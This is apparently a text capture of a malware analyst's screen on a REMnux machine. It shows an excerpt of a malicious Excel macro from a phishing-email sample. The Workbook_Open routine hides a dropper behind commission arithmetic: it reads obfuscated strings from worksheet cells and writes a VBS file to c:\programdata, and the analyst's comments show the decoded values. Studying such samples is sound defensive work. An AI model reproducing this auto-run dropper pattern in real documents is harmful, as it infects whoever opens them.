 Activities Sublime Text Feb 10 12:56 PM
~/fishy_email/vbscript_mail.vbs • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
vbscript_mail.vbs spooky_vbs_1.vbs
43 ' End Sub
44
45 Private Sub Workbook_Open()
46 Dim dblSales, ghAWEusaf As Double, hfoqila As String, intYears As Double
47 Const dblRate1 = 0.09
48 Const dblRate2 = 0.11
49 Const dblRate3 = 0.15
50 dblSales = 6000
51 Select Case dblSales
52 Case 0 To 4999.99
53 ghAWEusaf = dblSales * dblRate1
54 Case 5000 To 9999.99
55 ghAWEusaf = dblSales * dblRate2
56 For i = 1 To 2
57 Dim var_one, var_two As String
58 If i = 1 Then
59 var_one = Cells(106, 6) 'Cells(106, 6) - c:\programdata\sduoixo.vbs'
60 var_two = Replace(Cells(107, 2), "poi", "") ' Cells(107, 2) - dpoiim gHerraESWf4:sepoit gHerraESWf4
61 ghAWEusaf = dblSales * dblRate2 - 1
62 Else
63 var_one = Cells(117, 2): var_two = Cells(115, 2) & vbCrLf + Cells(116, 2)
64 End If
65 esfhkRGW3eri7asi 4782, var_one, var_two
66 Next
67 Range("B1").Select
68 Case Is >= 10000: ghAWEusaf = dblSales * dblRate3
69 End Select
8 characters selected Spaces: 3 VB
remnux@remnux: ~/fishy_email VBScript Replace Function — Mozi... QRTZ-276.xlsm - LibreOffice Calc ~/fishy_email/vbscript_mail.vbs • - ...